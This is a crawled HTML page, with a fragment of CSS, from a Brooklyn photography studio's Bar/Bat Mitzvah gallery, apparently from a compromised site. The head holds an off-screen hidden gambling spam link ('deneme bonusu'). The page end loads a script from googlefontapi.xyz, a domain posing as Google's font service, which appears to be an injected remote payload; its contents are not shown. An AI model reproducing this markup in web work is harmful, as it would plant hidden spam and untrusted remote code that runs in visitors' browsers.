

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fantasyphotographyandvideo.com/Galleries/BarBat-Mitzvah?page=3
body_size: 14142
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Bar Mitzvah Photography | Bat Mitzvah Photography | Brooklyn | Queens | NYC
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet">
<link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639041184000000000"></script><script type="text/javascript">$(document).ready(function () {$("a[rel='galleryimg']").colorbox({transition:"fade"});});</script><script type="text/javascript">$(document).ready(function () {$('.GalleryImage').colorbox({transition:"fade"});});</script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18539", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639041184000000000"></script><link id="customcss" href="/Styles/121624/custom_0.css?v=1519202552537AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="http://fantasyphotographyandvideo.com/content/Sarnow.css?d=639041184000000000" rel="stylesheet" type="text/css" /><meta name="keywords" content="bar mitzvah photographers, bar mitzvah photography, bat mitzvah photographers, bat mitzvah photography, event photographers, event photography, party photographers, photographers, photography, sweet 16 photographers, videographer, wedding photographer, wedding photographers, wedding photography, wedding videos" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./BarBat-Mitzvah?page=3" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="LD5narFQioHufJ9kPoPgVlGhoXQJahtyxfPr5eax4IK3nSRQ2no5UZb8hYSU6C/6Lm5uGdd/BXVlNJVLRK36Z2iNnIXI8jiuCetj7k6D4l0X1rqEFu7AZd0gEX5LHV4nEvHNrQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl14_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl14$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl14$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18539" class='ddsmoothmenu-h'><ul>
<li class="page-4363551"><a href="/Services" title="Services">Services</a></li>
<li class="page-4363552"><a href="javascript: void(0)" class="menuactive"  title="Galleries">Galleries</a><ul>
<li class="page-4363559"><a href="/Galleries/Weddings" title="Weddings">Weddings</a></li>
<li class="page-4363556"><a href="/Galleries/BarBat-Mitzvah" class="menuactive"  title="Bar/Bat Mitzvah">Bar/Bat Mitzvah</a></li>
<li class="page-4363557"><a href="/Galleries/Parties-Events" title="Parties &amp; Events">Parties &amp; Events</a></li>
<li class="page-4363558"><a href="/Galleries/Sweet-Sixteen" title="Sweet Sixteen">Sweet Sixteen</a></li>
</ul>
</li>
<li class="page-4363560"><a href="/Albums" title="Albums">Albums</a></li>
<li class="page-4363561"><a href="/Videos" title="Videos">Videos</a></li>
<li class="page-4363550"><a href="/About" title="About">About</a></li>
<li class="page-4363554"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100">
<div class="contact">
<h5><a href="/Contact"><i class="fas fa-envelope"></i></a>   <a class="phone" href="tel:17189980949"><i class="fas fa-phone"></i>  <span>(718) 998-0949</span></a></h5>
</div>
<a class="logo" href="/"><img src="/Images/121624/layout/web-logo.png" width="354" height="23" caption="false" /></a>
<div><br style="display: none;" /></div>
<div id="nav-container"><br style="display: none;" /></div>
</div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Bar/Bat Mitzvah</h1>

    



    

    


                        
<div id="galleryImages">
    
            <ul>
                
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_66e43d_lg_f47632_IMG_0785.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_66e43d_lg_f47632_IMG_0785.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_f59e55_lg_f96cad_IMG_0803.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_f59e55_lg_f96cad_IMG_0803.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_a6889e_lg_edf3da_IMG_0826.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_a6889e_lg_edf3da_IMG_0826.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/121624/lg_46cb56_lg_66f486_IMG_0834.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/121624/th_46cb56_lg_66f486_IMG_0834.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            </ul>
        
</div>

<div style="clear: both">
</div>
<div id="ctl12_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li><a href="?page=2"><<</a></li><li><a href="?page=1">1</a></li><li><a href="?page=2">2</a></li><li>3</li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container-1440">
<div class="sub-100">
<p>Fine Wedding Photographers / Party Photographers for 30+ Years<br /><a class="phone" href="tel:17189980949"><i class="fas fa-phone"></i> (718) 998-0949</a></p>
<p>Serving Brooklyn, New York as well as Queens, Manhattan, Staten Island, Bronx, Long Island and New Jersey.</p>
</div>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-30436747-5']);_gaq.push(['_setDomainName', 'fantasyphotographyandvideo.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container');
$('#contactForm').appendTo('.form-container');
//$('#newsletterContainer').appendTo('#newsletter-container-outer');
$('.dev-login').appendTo('.webDugoutLink');


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121624',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121624',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121624',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Services', value: '/Services'},{title: 'Albums', value: '/Albums'},{title: 'Videos', value: '/Videos'},{title: 'About', value: '/About'},{title: 'Contact', value: '/Contact'},{title: 'Weddings', value: '/Galleries/Weddings'},{title: 'Bar/Bat Mitzvah', value: '/Galleries/BarBat-Mitzvah'},{title: 'Parties &amp; Events', value: '/Galleries/Parties-Events'},{title: 'Sweet Sixteen', value: '/Galleries/Sweet-Sixteen'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fantasyphotographyandvideo.com/Styles/121624/custom_0.css?v=1519202552537AM
body_size: 4169
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18539 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
